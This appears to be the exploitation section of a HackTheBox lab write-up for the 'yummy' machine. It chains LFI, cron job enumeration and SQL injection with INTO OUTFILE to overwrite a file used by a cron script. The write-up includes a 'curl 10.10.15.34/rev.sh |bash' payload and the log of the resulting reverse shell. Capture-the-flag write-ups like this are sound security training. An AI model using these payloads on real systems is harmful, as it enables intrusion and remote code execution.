Exploitation
The Local File Inclusion (LFI) vulnerability in the target web application allowed for the enumeration of the crontab, which exposed 3 active cronjobs. One of these cronjobs revealed a backup file containing the source code of the web application. Upon reviewing the source code, two critical vulnerabilities were identified:
- Weak cryptographic implementation in the signature verification process, enabling JWT forgery.
- An SQL injection vulnerability that revealed the SQL user has write access to files on the server.
Additionally, the 3rd cronjob executes a Bash script, dbmonitor.sh, which is potentially vulnerable to command injection. This vulnerability arises from the previously identified SQL injection flaw, which allows the SQL user to overwrite a critical file, dbstatus.json, used by the script. This could enable attackers to inject and execute arbitrary commands through the compromised Bash script.

; select "ping;" INTO OUTFILE '/data/scripts/dbstatus.json' ;
Injecting ping; to the /data/script/dbstatus.json file
 This will trigger removal of the
This will trigger removal of the /data/script/dbstatus.json file, and trigger the /bin/bash "$latest_version" part

; select "curl 10.10.15.34/rev.sh |bash;" INTO OUTFILE '/data/scripts/fixer-v___' ;
Injecting ; select "curl 10.10.15.34/rev.sh |bash to /data/scripts/fixer-v___ ;
This will overwrite the latest_version variable for OS command execution
 The 3rd cronjob ran and fetched the payload
The 3rd cronjob ran and fetched the payload
┌──(kali㉿kali)-[~/archive/htb/labs/yummy]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.15.34] from (UNKNOWN) [10.129.231.153] 34556
bash: cannot set terminal process group (9268): Inappropriate ioctl for device
bash: no job control in this shell
mysql@yummy:/var/spool/cron$ whoami
whoami
mysql
mysql@yummy:/var/spool/cron$ hostname
hostname
yummy
mysql@yummy:/var/spool/cron$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:da:d3 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.129.231.153/16 brd 10.129.255.255 scope global dynamic eth0
valid_lft 2578sec preferred_lft 2578secInitial Foothold established to the target system as the mysql account via chaining LFI and SQLi